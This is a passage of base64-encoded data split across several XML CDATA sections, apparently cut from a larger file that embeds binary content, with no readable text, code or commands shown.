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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	jMDoFh63wTg0BTrYKGKyeC8F/pp4EoZZDByJ31xErbQ3mQMAtPL4ny/BDjYZDqkMs4Y6FqsgfiDT
IsTYtSgN7OCJsSKYA4Z/QUBk9f7/X3Koc25j+9992df2T7rYUm8k/+Wpxe3bgSzC9Eowojy5Dr2o
YuAMajFDuB1kRUePEOynJUXEUFO7iRwfss9flcT3LG+ZiJNvvLKCiMQp7H4eWsN353Co7LkwomES
rdYq5rD3Kst6Vi/C6lNYW1CRICHYOtoQAeh3vXgYcO43YMldeinuDTwZ7SA/yuiLHbOIsHzDpAEo
qF4vkkA/8GDr/eiL+JAdm7eObJw/XfXBtpvwIhZIo6TTsZDMIbxoh2ET60Xl3i46ezF7abkdqCtb
XadnnkYKWy9C3qbaeNEWSuOxZFFRAkFFPeYpC2VwvnVD8xcvgg8YxniRpVwBMs4TaU+NaF7BHnzt
4uhofA5g4isind9iRGJfog0dFYpS74YEVQYQSBfBvXyfGaRcvDpQMXvcdA9eJmEtsWAv72gz8mz1
